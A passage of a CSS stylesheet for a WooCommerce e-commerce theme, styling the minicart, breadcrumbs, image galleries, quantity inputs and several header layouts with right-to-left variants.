.top-form .wrapp-minicart .minicart-padding .cart-checkout .cart-links .checkout-link {
  width: 50%;
  text-align: center;
  float: left;
  padding: 0 15px;
}
.rtl .top-form .wrapp-minicart .minicart-padding .cart-checkout .cart-links .cart-link,
.rtl .top-form .wrapp-minicart .minicart-padding .cart-checkout .cart-links .checkout-link {
  float: right;
}
.top-form .wrapp-minicart .minicart-padding .cart-checkout .cart-links .cart-link a,
.top-form .wrapp-minicart .minicart-padding .cart-checkout .cart-links .checkout-link a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #222222;
  text-transform: uppercase;
  padding: 11.5px 0;
  display: block;
  border: 1px solid #e8e8e8;
}
.top-form .wrapp-minicart .minicart-padding .cart-checkout .cart-links .cart-link:hover a,
.top-form .wrapp-minicart .minicart-padding .cart-checkout .cart-links .checkout-link:hover a {
  background: #ffaa00;
  border-color: #ffaa00;
  color: #fff;
}
.top-form:hover .wrapp-minicart {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.res-button {
  position: absolute;
  top: 14px;
  display: block;
  padding: 6.5px 8.5px;
  background-color: #d6d6d6;
  text-align: center;
  z-index: 1;
  font-size: 0;
  cursor: pointer;
}
.res-button.slick-prev {
  right: 52px;
}
.res-button.slick-prev:before {
  font-family: "微软雅黑",Arial, sans-serif;
  background:#fff url(/images/left.png) 5px center no-repeat;
  font-size: 14px;
  color: #ffffff;
}
.res-button.slick-next {
  right: 22px;
}
.res-button.slick-next:before {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #ffffff;
}
.res-button:hover {
  background-color: #c7c7c7;
}
.rtl .res-button.slick-prev {
  right: auto;
  left: 52px;
}
.rtl .res-button.slick-prev:before {
  content: '\f054';
}
.rtl .res-button.slick-next {
  right: auto;
  left: 22px;
}
.rtl .res-button.slick-next:before {
  content: '\f053';
}
.home.page .ilove_breadcrumbs,
.home.page .listings-title,
.home-style1.page .ilove_breadcrumbs,
.home-style1.page .listings-title,
.home-style2.page .ilove_breadcrumbs,
.home-style2.page .listings-title,
.home-style3.page .ilove_breadcrumbs,
.home-style3.page .listings-title,
.home-style4.page .ilove_breadcrumbs,
.home-style4.page .listings-title,
.home-style5.page .ilove_breadcrumbs,
.home-style5.page .listings-title,
.footer-style-1 .ilove_breadcrumbs,
.footer-style-1 .listings-title {
  display: none;
}
.home.page #contents,
.home-style1.page #contents,
.home-style2.page #contents,
.home-style3.page #contents,
.home-style4.page #contents,
.home-style5.page #contents,
.footer-style-1 #contents {
  padding-top: 0;
}
.listings-title {
  background: #efefef;
  margin-bottom: 30px;
}
.listings-title .wrap-title h1 {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 18px;
  text-transform: uppercase;
  color: #000000;
  float: left;
  margin: 0 0 0;
  padding: 15px 0 15px;
  width: 50%;
  text-align: left;
}
.rtl .listings-title .wrap-title h1 {
  float: right;
  text-align: right;
}
.listings-title .wrap-title h1 small {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 18px;
  text-transform: uppercase;
  color: #ffaa00;
}
.listings-title .wrap-title .bread {
  float: right;
  width: 50%;
}
.rtl .listings-title .wrap-title .bread {
  float: left;
}
.listings-title .wrap-title .bread .breadcrumbs {
  float: right;
}
.rtl .listings-title .wrap-title .bread .breadcrumbs {
  float: left;
}
.listings-title .wrap-title .bread .breadcrumbs ul {
  background: none;
  margin: 0 0;
  padding: 15px 0 15px;
}
.listings-title .wrap-title .bread .breadcrumbs ul > li > a,
.listings-title .wrap-title .bread .breadcrumbs ul > li > span {
  font-family: "微软雅黑", Arial, sans-serif;
  font-size: 14px;
  color: #464646;
}
.listings-title .wrap-title .bread .breadcrumbs ul > li > a {
  padding-right: 10px;
}
.rtl .listings-title .wrap-title .bread .breadcrumbs ul > li > a {
  padding-left: 10px;
  padding-right: 0;
}
.listings-title .wrap-title .bread .breadcrumbs ul > li > a:hover {
  color: #ffaa00;
}
.listings-title .wrap-title .bread .breadcrumbs ul > li.active {
  color: #464646;
}
.listings-title .wrap-title .bread .breadcrumbs ul > li +li:before {
  content: '';
  background: url("/images/icons/icon-bc.png") no-repeat;
  height: 7px;
  width: 7px;
  padding: 0;
  display: inline-block;
  margin: 0 10px 0 0;
}
.rtl .listings-title .wrap-title .bread .breadcrumbs ul > li +li:before {
  margin: 0 0 0 10px;
}
.woocommerce div.product form.cart div.quantity {
  margin: 0 20px 0 0;
}
.woocommerce .quantity,
.quantity {
  border: 1px solid #ebebeb;
  padding: 0 9px;
}
.woocommerce .quantity input,
.quantity input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  margin: 0;
  background: none;
  border: none;
  color: #898989;
}
.woocommerce .quantity input.input-text,
.quantity input.input-text {
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  -ms-appearance: textfield;
  font-family: RobotoRegular;
  font-size: 16px;
  color: #323232;
  padding: 0;
  background: none;
  border: none;
  height: 31px;
}
.woocommerce .quantity input.input-text:hover,
.woocommerce .quantity input.input-text:focus,
.quantity input.input-text:hover,
.quantity input.input-text:focus {
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  -ms-appearance: textfield;
}
.woocommerce .quantity .minus,
.quantity .minus {
  background: url("/images/icons/minus.png") no-repeat center center;
  width: 11px;
  height: 11px;
  font-size: 0;
  display: inline-block;
  vertical-align: text-top;
}
.woocommerce .quantity .plus,
.quantity .plus {
  background: url("/images/icons/plus.png") no-repeat center center;
  width: 11px;
  height: 11px;
  font-size: 0;
  display: inline-block;
  vertical-align: text-top;
}
.format-audio .entry .wp-entry-thumb iframe {
  vertical-align: top;
  margin: 0;
}
blockquote {
  padding: 5px 30px;
  position: relative;
}
.rtl blockquote {
  border-left: 0;
  border-right: 5px solid #eee;
}
blockquote:before {
  content: "";
  width: 17px;
  height: 13px;
  position: absolute;
  left: 0;
  top: 0;
}
blockquote:after {
  content: "";
  width: 17px;
  height: 13px;
  position: absolute;
  right: 0;
  bottom: 0;
}
blockquote p {
  font-style: italic;
  font-size: 13px;
}
.format-gallery .carousel.gallery-slider .carousel-control {
  width: 30px !important;
  height: 50px !important;
  position: absolute;
  z-index: 9;
  cursor: pointer;
  font-size: 0;
  top: 50%;
  margin-top: -25px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}
.format-gallery .carousel.gallery-slider .carousel-control.left {
  background: url('/images/icons/tes_prev.png') no-repeat center rgba(0,0,0,0.5);
}
.format-gallery .carousel.gallery-slider .carousel-control.right {
  background: url('/images/icons/tes_next.png ') no-repeat center rgba(0,0,0,0.5);
}
.format-gallery .carousel.gallery-slider .carousel-inner .item img {
  margin: 0;
}
.format-gallery .carousel.gallery-slider:hover .carousel-control {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.format-gallery .gallery > li {
  list-style: none;
}
.format-gallery .gallery .thumbnail:hover {
  background-color: #ffaa00;
  border-color: #ffaa00;
}
.gallery {
  margin: 0 -3px;
}
.gallery .gallery-item {
  float: left;
  padding: 0 3px;
}
.gallery.gallery-columns-2 >li,
.gallery.gallery-columns-2 .gallery-item {
  width: 50%;
  float: left;
}
.gallery.gallery-columns-2 >li:nth-child(2n + 1),
.gallery.gallery-columns-2 .gallery-item:nth-child(2n + 1) {
  clear: both;
}
.gallery.gallery-columns-3 >li,
.gallery.gallery-columns-3 .gallery-item {
  width: 33.33%;
  float: left;
}
.gallery.gallery-columns-3 >li:nth-child(3n + 1),
.gallery.gallery-columns-3 .gallery-item:nth-child(3n + 1) {
  clear: both;
}
.gallery.gallery-columns-4 >li,
.gallery.gallery-columns-4 .gallery-item {
  width: 25%;
  float: left;
}
.gallery.gallery-columns-4 >li:nth-child(4n + 1),
.gallery.gallery-columns-4 .gallery-item:nth-child(4n + 1) {
  clear: both;
}
.gallery.gallery-columns-5 >li,
.gallery.gallery-columns-5 .gallery-item {
  width: 20%;
  float: left;
}
.gallery.gallery-columns-5 >li:nth-child(5n + 1),
.gallery.gallery-columns-5 .gallery-item:nth-child(5n + 1) {
  clear: both;
}
ul.thumbnails {
  margin-left: -1%;
}
.rtl ul.thumbnails {
  margin-right: -1% !important;
  margin-left: 0;
}
.single .format-gallery .entry-summary p {
  margin: 0 0 50px;
}
.single .format-gallery .entry-wrap {
  padding-bottom: 0;
}
.gallery {
  padding: 0;
  overflow: hidden;
}
.rtl .gallery {
  margin-right: 0 !important;
}
.gallery li {
  margin-left: 1%;
  margin-right: 0;
  margin-bottom: 20px;
  text-align: center;
  float: left;
  list-style: none;
}
.rtl .gallery li {
  float: right;
  margin: 0 1% 20px 0;
}
.gallery .thumbnail {
  display: block;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background: #FFF;
  padding: 5px;
  position: relative;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  overflow: hidden;
}
.gallery .thumbnail:after {
  position: absolute;
  border-color: transparent #FFFFFF #FFFFFF transparent;
  border-style: solid;
  border-width: 45px;
  content: "";
  opacity: 0;
  filter: alpha(opacity=0);
  right: -45px;
  bottom: 0;
  transition: all 0.3s ease 0.2s;
  z-index: 4;
}
.gallery .thumbnail:before {
  content: "\f0a9";
  font-family: "微软雅黑",Arial, sans-serif;
  position: absolute;
  bottom: 20px;
  right: 0;
  color: #FFF;
  font-size: 20px;
  opacity: 0;
  filter: alpha(opacity=0);
  transition: all 0.2s ease 0.3s;
  transform: rotate(0deg);
  z-index: 5;
}
.gallery .thumbnail:hover {
  background: #ffaa00;
  border-color: #ddd;
}
.gallery .thumbnail:hover:after {
  bottom: 0;
  right: 0;
  opacity: 0.3;
  filter: alpha(opacity=30);
}
.gallery .thumbnail:hover:before {
  right: 20px;
  opacity: 1;
  filter: alpha(opacity=100);
  transform: rotate(360deg);
}
.gallery img {
  width: 100%;
}
.gallery .caption {
  overflow: hidden;
  padding-top: 12px;
  font-size: 14px;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.gallery .caption h4 {
  font-size: 14px;
}
.gallery-images {
  float: none;
  margin: 0 -15px 30px;
}
.gallery-images .flex-direction-nav li a {
  height: 30px;
  width: 29px;
  text-indent: -9999px;
  display: block;
  text-align: left;
  background: #fff;
  border: 1px solid #ddd;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  text-indent: inherit !important;
}
.gallery-images .flex-direction-nav li a.flex-next:hover {
  background: #ffaa00;
  border: 1px solid #ffaa00;
  color: #fff;
}
.gallery-images .flex-direction-nav li a.flex-next:before {
  color: #ddd;
  content: "\f054";
  font-family: "fontawesome";
  font-size: 11px;
  margin: 9px 0 0 -5px;
}
.gallery-images .flex-direction-nav li a.flex-prev:hover {
  background: #ffaa00;
  border: 1px solid #ffaa00;
  color: #fff;
}
.gallery-images .flex-direction-nav li a.flex-prev:before {
  color: #ddd;
  content: "\f053";
  font-family: "fontawesome";
  font-size: 11px;
  margin: 9px 0 0 -5px;
}
.header-style1 .header-top {
  background: #EFEFEF;
}
.header-style1 .header-bottom .top-form.top-search {
  display: none;
}
.header-style1 .header-bottom .widget.widget_nav_menu .widget-inner ul li {
  float: left;
  border-bottom: 0;
  padding: 0 7px;
}
.header-style1 .header-bottom .widget.widget_nav_menu .widget-inner ul li a {
  font-size: 0;
  height: 38px;
  width: 38px;
  text-align: center;
  border: 1px solid #7c7c7c;
  border-radius: 50%;
}
.header-style1 .header-bottom .widget.widget_nav_menu .widget-inner ul li a:hover {
  border-color: #ffaa00;
  background-color: #ffaa00;
}
.header-style1 .header-bottom .widget.widget_nav_menu .widget-inner ul li.menu-wishlist a:before {
  content: '\f08a';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 16px;
  color: #fff;
}
.header-style1 .header-bottom .widget.widget_nav_menu .widget-inner ul li.menu-compare a:before {
  content: '\f079';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 16px;
  color: #fff;
}
.header-style1 .header-bottom .widget.widget_nav_menu .widget-inner ul li:last-child {
  padding-right: 0px;
}
.header-style1 .header-bottom .mid-header,
.header-style1 .header-bottom .top-form.top-form-minicart {
  display: none;
}
.header-style1 .header-bottom.sticky-menu .main-menu {
  float: left;
  background: #300F71;
}
.rtl .header-style1 .header-bottom.sticky-menu .main-menu {
  float: right;
}
.header-style1 .header-bottom.sticky-menu .mid-header {
  display: block;
  padding-top: 12px;
}
.header-style1 .header-bottom.sticky-menu .mid-header .sw_top {
  position: relative;
  margin: 0;
}
.header-style1 .header-bottom.sticky-menu .mid-header .sw_top span {
  display: block;
}
.header-style1 .header-bottom.sticky-menu .mid-header .sw_top span i {
  border: 1px #7c7c7c solid;
  height: 34px;
  width: 34px;
  text-align: center;
  line-height: 32px;
  font-size: 15px;
  color: #fff;
  cursor: pointer;
}
.header-style1 .header-bottom.sticky-menu .mid-header .sw_top span:hover i {
  color: #fff;
  background: #ffaa00;
}
.header-style1 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search {
  display: none;
  position: absolute;
  top: 43px;
  right: -1px;
  width: 187px;
}
.rtl .header-style1 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search {
  right: auto;
  left: -1px;
}
.header-style1 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search .topsearch-entry input {
  height: 34px;
  line-height: 32px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: 1px #ebebeb solid;
  float: left;
  border-right: 0;
}
.rtl .header-style1 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search .topsearch-entry input {
  border-left: 0;
  border-right: 1px #ebebeb solid;
  float: right;
}
.header-style1 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search .topsearch-entry button {
  border: 1px #ebebeb solid;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  height: 34px;
  width: 34px;
  float: left;
  text-align: center;
  line-height: 32px;
  background: #ffaa00;
  font-size: 0;
}
.rtl .header-style1 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search .topsearch-entry button {
  float: right;
}
.header-style1 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search .topsearch-entry button:after {
  content: '\f002';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 15px;
  color: #fff;
}
.header-style1 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search .topsearch-entry button:hover:after {
  color: #000;
}
.header-style1 .header-bottom.sticky-menu .top-form.top-form-minicart {
  display: block;
}
.header-style1 .header-bottom.sticky-menu .top-form.top-form-minicart .top-minicart-icon {
  margin-top: 12px;
}
.header-style1 .header-bottom.sticky-menu .top-form.top-form-minicart .top-minicart-icon i {
  height: 34px;
  width: 34px;
}
.header-style1 .header-bottom.sticky-menu .top-form.top-form-minicart .wrapp-minicart {
  top: 56px;
}
.header.header-style2 .header-top {
  background: #f5f5f5;
}
.header.header-style2 .header-top .top1 .call-us span {
  display: inline-block;
  vertical-align: top;
  color: #666;
}
.header.header-style2 #lang_sel > ul.nav > li > a,
.header.header-style2 .currency_w > li > a,
.header.header-style2 .header-top .sidebar-account .account-title,
.header.header-style2 .header-top .top2 .widget.widget_nav_menu .widget-inner ul li a {
  color: #666;
}
.header.header-style2 #lang_sel > ul.nav > li > a:after,
.header.header-style2 .currency_w > li > a:after,
.header.header-style2 .header-top .sidebar-account .account-title:after,
.header.header-style2 .header-top .top2 .widget.widget_nav_menu .widget-inner ul li a:after {
  color: #666;
}
.header.header-style2 .header-mid {
  background: url("/images/icons/bg-header.jpg") no-repeat;
}
.header.header-style2 .header-mid .etrostore-logo a {
  padding: 45px 0 47px;
}
.header.header-style2 .header-mid .mid-header2 .widget {
  margin-bottom: 0;
  float: left;
}
.rtl .header.header-style2 .header-mid .mid-header2 .widget {
  float: right;
}
.header.header-style2 .header-mid .top-form.top-search {
  position: static;
  margin: 47px 45px 0 0;
}
.rtl .header.header-style2 .header-mid .top-form.top-search {
  margin: 47px 0 0 45px;
}
.header.header-style2 .header-mid .top-form.top-search .topsearch-entry {
  width: 462px;
}
.header.header-style2 .header-mid .top-form.top-search .topsearch-entry input {
  background: #ffffff;
  margin: 0;
  border-right: 1px solid #d5d5d5;
}
.rtl .header.header-style2 .header-mid .top-form.top-search .topsearch-entry input {
  margin: 0;
  border-right: 0;
  border-left: 1px solid #d5d5d5;
}
.header.header-style2 .header-mid .top-form.top-search .topsearch-entry .label-search select {
  background: #ffffff;
  width: 161px;
}
.header.header-style2 .header-bottom {
  margin-bottom: 34px;
}
.header.header-style2 .header-bottom .widget {
  margin-bottom: 0;
}
.header.header-style2 .header-bottom .widget.widget_nav_menu .widget-inner ul li {
  float: left;
  border-bottom: 0;
  padding: 0 7px;
}
.header.header-style2 .header-bottom .widget.widget_nav_menu .widget-inner ul li a {
  font-size: 0;
  height: 38px;
  width: 38px;
  text-align: center;
  border: 1px solid #7c7c7c;
  border-radius: 50%;
  background: #33302b;
}
.header.header-style2 .header-bottom .widget.widget_nav_menu .widget-inner ul li a:hover {
  border-color: #ffaa00;
  background-color: #ffaa00;
}
.header.header-style2 .header-bottom .widget.widget_nav_menu .widget-inner ul li.menu-wishlist a:before {
  content: '\f08a';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 16px;
  color: #fff;
}
.header.header-style2 .header-bottom .widget.widget_nav_menu .widget-inner ul li.menu-compare a:before {
  content: '\f079';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 16px;
  color: #fff;
}
.header.header-style2 .header-bottom .widget.widget_nav_menu .widget-inner ul li:last-child {
  padding-right: 0px;
}
.header.header-style2 .header-bottom .main-menu {
  background: none;
}
.header.header-style2 .header-bottom .bottom-header {
  padding: 9px 0;
}
.header.header-style2 .header-bottom .bottom-header .top-form.top-form-minicart .top-minicart-icon i {
  background: #33302b;
}
.header.header-style2 .header-bottom .mid-header,
.header.header-style2 .header-bottom .minicart-hidden {
  display: none;
}
.header.header-style2 .header-bottom.sticky-menu .bottom-header {
  display: none;
}
.header.header-style2 .header-bottom.sticky-menu .minicart-hidden {
  display: block;
}
.header.header-style2 .header-bottom.sticky-menu .mid-header {
  display: block;
  padding-top: 12px;
}
.header.header-style2 .header-bottom.sticky-menu .mid-header .sw_top {
  position: relative;
  margin: 0;
}
.header.header-style2 .header-bottom.sticky-menu .mid-header .sw_top span {
  display: block;
}
.header.header-style2 .header-bottom.sticky-menu .mid-header .sw_top span i {
  border: 1px #7c7c7c solid;
  height: 34px;
  width: 34px;
  text-align: center;
  line-height: 32px;
  font-size: 15px;
  color: #fff;
  cursor: pointer;
}
.header.header-style2 .header-bottom.sticky-menu .mid-header .sw_top span:hover i {
  color: #fff;
  background: #ffaa00;
}
.header.header-style2 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search {
  display: none;
  position: absolute;
  top: 43px;
  right: -1px;
  width: 187px;
}
.rtl .header.header-style2 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search {
  right: auto;
  left: -1px;
}
.header.header-style2 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search .topsearch-entry input {
  height: 34px;
  line-height: 32px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: 1px #ebebeb solid;
  float: left;
  border-right: 0;
}
.rtl .header.header-style2 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search .topsearch-entry input {
  border-left: 0;
  border-right: 1px #ebebeb solid;
  float: right;
}
.header.header-style2 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search .topsearch-entry button {
  border: 1px #ebebeb solid;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  height: 34px;
  width: 34px;
  float: left;
  text-align: center;
  line-height: 32px;
  background: #ffaa00;
  font-size: 0;
}
.rtl .header.header-style2 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search .topsearch-entry button {
  float: right;
}
.header.header-style2 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search .topsearch-entry button:after {
  content: '\f002';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 15px;
  color: #fff;
}
.header.header-style2 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search .topsearch-entry button:hover:after {
  color: #000;
}
.header.header-style2 .header-bottom.sticky-menu .top-form.top-form-minicart {
  display: block;
}
.header.header-style2 .header-bottom.sticky-menu .top-form.top-form-minicart .top-minicart-icon {
  margin-top: 12px;
}
.header.header-style2 .header-bottom.sticky-menu .top-form.top-form-minicart .top-minicart-icon i {
  height: 34px;
  width: 34px;
}
.header.header-style2 .header-bottom.sticky-menu .top-form.top-form-minicart .wrapp-minicart {
  top: 56px;
}
.header.header-style2 .primary-menu .navbar-inverse .nav-pills > li.dropdown:hover .dropdown-menu {
  top: 35px;
}
.header.header-style2 .widget_sp_image {
  padding: 29px 0 31px;
}
.header.header-style2 .widget_sp_image .widget-inner img {
  max-width: 93px !important;
  float: right;
  margin: 0 0 0 10px;
}
.header.header-style2 .widget_sp_image .widget-inner .widget_sp_image-description {
  float: left;
}
.header.header-style2 .widget_sp_image .widget-inner .widget_sp_image-description p {
  font-family: RobotoRegular;
  font-size: 14px;
  color: #fff;
  text-align: right;
  margin: 0;
  text-transform: uppercase;
  line-height: normal;
}
.header.header-style2 .widget_sp_image .widget-inner .widget_sp_image-description p a {
  color: #fff;
}
.header.header-style2 .widget_sp_image .widget-inner .widget_sp_image-description p a:hover {
  color: #ffaa00;
}
.header.header-style2 .widget_sp_image .widget-inner .widget_sp_image-description p span {
  font-family: "微软雅黑",Arial, sans-serif;
  color: #ffaa00;
  font-size: 18px;
}
.header.header-style2 .primary-menu .navbar-inverse .nav-pills > li:first-child > a {
  padding-left: 0;
}
.rtl .header.header-style2 .primary-menu .navbar-inverse .nav-pills > li:first-child > a {
  padding-right: 0;
  pading-left: 19px;
}
@-webkit-keyframes hvr-color {
  50% {
    color: #e93434;
    -webkit-transform: translateX(2px) rotate(2deg);
    transform: translateX(2px) rotate(2deg);
  }
  100% {
    color: #e93434;
    -webkit-transform: translateX(-2px) rotate(-2deg);
    transform: translateX(-2px) rotate(-2deg);
  }
}
@keyframes hvr-color {
  50% {
    color: #e93434;
  }
  100% {
    color: #e93434;
  }
}
@-webkit-keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(2px) rotate(2deg);
    transform: translateX(2px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-2px) rotate(-2deg);
    transform: translateX(-2px) rotate(-2deg);
  }
}
@keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(2px) rotate(2deg);
    transform: translateX(2px) rotate(2deg);
  }
  100% {
    color: #e93434;
  }
}
.header.header-style3 .black-friday a.buzz {
  display: inline-block;
  color: #fff;
  -webkit-animation-name: hvr-color;
  animation-name: hvr-color;
  -webkit-animation-duration: 0.30s;
  animation-duration: 0.30s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.header.header-style3 .black-friday a.special:hover {
  color: #ffaa00;
}
.header.header-style3 .wpb_content_element {
  margin-bottom: 0;
}
.header.header-style3 .header-top .container {
  border-bottom: 1px solid #ebebeb;
}
.header.header-style3 .header-top .top1 .call-us {
  color: #464646;
  padding: 8.5px 13px 8.5px 0;
}
.header.header-style3 .header-top .top1 .call-us span {
  color: #464646;
}
.header.header-style3 .header-top #lang_sel {
  padding: 10.5px 13px 10.5px 0;
}
.header.header-style3 .header-top #lang_sel > ul.nav > li > a {
  color: #464646;
}
.header.header-style3 .header-top #lang_sel > ul.nav > li > a:after {
  color: #464646;
}
.header.header-style3 .header-top #lang_sel > ul.nav > li > a:hover {
  color: #ffaa00;
}
.header.header-style3 .header-top #lang_sel > ul.nav > li > a:hover:after {
  color: #ffaa00;
}
.header.header-style3 .header-top .currency_w {
  padding: 10.5px 0;
}
.header.header-style3 .header-top .currency_w > li > a {
  color: #464646;
}
.header.header-style3 .header-top .currency_w > li > a:after {
  color: #464646;
}
.header.header-style3 .header-top .currency_w > li > a:hover {
  color: #ffaa00;
}
.header.header-style3 .header-top .currency_w > li > a:hover:after {
  color: #ffaa00;
}
.header.header-style3 .header-top .widget.widget_nav_menu .widget-inner ul li {
  float: left;
  border-bottom: 0;
  padding: 12px 0;
}
.header.header-style3 .header-top .widget.widget_nav_menu .widget-inner ul li a {
  font-family: "微软雅黑",Arial, sans-serif;
  color: #464646;
  padding: 0 13px;
  border-right: 1px solid #a8a8a8;
  line-height: 12px;
}
.header.header-style3 .header-top .widget.widget_nav_menu .widget-inner ul li a:hover {
  color: #ffaa00;
}
.header.header-style3 .header-top .widget.widget_nav_menu .widget-inner ul li:last-child a {
  padding-right: 0px;
  border-right: 0;
}
.header.header-style3 .header-mid {
  background: none;
}
.header.header-style3 .header-mid .top-form.top-search .topsearch-entry input {
  background: none;
  border: 1px solid #eaeaea;
  margin: 0;
  width: 420px;
}
.rtl .header.header-style3 .header-mid .top-form.top-search .topsearch-entry input {
  margin: 0;
}
.header.header-style3 .header-mid .top-form.top-search .topsearch-entry button {
  width: auto;
  font-family: RobotoRegular;
  font-size: 14px;
  color: #ffffff;
  text-transform: uppercase;
  padding: 0 24px;
}
.header.header-style3 .top-form.top-form-minicart {
  float: none;
}
.header.header-style3 .top-form.top-form-minicart .top-minicart-icon i {
  border: none;
  background: #efefef;
}
.header.header-style3 .top-form.top-form-minicart .top-minicart-icon i:before {
  background-position: 0px -58px;
}
.header.header-style3 .top-login {
  margin: 0 0 0 39px;
}
.header.header-style3 .top-login ul li {
  padding: 0;
  position: relative;
}
.header.header-style3 .top-login ul li a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #464646;
  display: block;
  margin: 0 0 2px 26px;
}
.header.header-style3 .top-login ul li a:before {
  content: '';
  background: url(/images/icons/icon.png) no-repeat;
  background-position: 0px -74px;
  width: 16px;
  height: 19px;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 8px;
}
.header.header-style3 .top-login ul li a:hover {
  color: #ffaa00;
}
.header.header-style3 .top-login ul li > span {
  font-family: RobotoRegular;
  font-size: 14px;
  color: #464646;
  margin: 0 0 0 26px;
}
.header.header-style3 .header-bottom {
  background: #ddd;
}
.header.header-style3 .header-bottom .main-menu {
  background: none;
  padding: 12.5px 0;
  width: 65%;
}
.header.header-style3 .header-bottom .mid-header,
.header.header-style3 .header-bottom .top-form.top-form-minicart {
  display: none;
}
.header.header-style3 .header-bottom.sticky-menu .mid-header {
  display: block;
  padding-top: 5px;
}
.header.header-style3 .header-bottom.sticky-menu .mid-header .sw_top {
  position: relative;
  margin: 0;
}
.header.header-style3 .header-bottom.sticky-menu .mid-header .sw_top span {
  display: block;
}
.header.header-style3 .header-bottom.sticky-menu .mid-header .sw_top span i {
  border: 1px #eaeaea solid;
  height: 34px;
  width: 34px;
  text-align: center;
  line-height: 32px;
  background: #fff;
  font-size: 15px;
  color: #000;
  cursor: pointer;
}
.header.header-style3 .header-bottom.sticky-menu .mid-header .sw_top span:hover i {
  background: #ffaa00;
  color: #fff;
}
.header.header-style3 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search {
  display: none;
  position: absolute;
  top: 40px;
  right: -1px;
  width: 187px;
}
.rtl .header.header-style3 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search {
  right: auto;
  left: -1px;
}
.header.header-style3 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search .topsearch-entry input {
  height: 34px;
  line-height: 32px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: 1px #ebebeb solid;
  float: left;
  border-right: 0;
}
.rtl .header.header-style3 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search .topsearch-entry input {
  border-left: 0;
  border-right: 1px #ebebeb solid;
  float: right;
}
.header.header-style3 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search .topsearch-entry button {
  border: 1px #ebebeb solid;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  height: 34px;
  width: 34px;
  float: left;
  text-align: center;
  line-height: 32px;
  background: #ffaa00;
  font-size: 0;
}
.rtl .header.header-style3 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search .topsearch-entry button {
  float: right;
}
.header.header-style3 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search .topsearch-entry button:after {
  content: '\f002';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 15px;
  color: #fff;
}
.header.header-style3 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search .topsearch-entry button:hover:after {
  color: #000;
}
.header.header-style3 .header-bottom.sticky-menu .top-form.top-form-minicart {
  display: block;
}
.header.header-style3 .header-bottom.sticky-menu .top-form.top-form-minicart .top-minicart-icon {
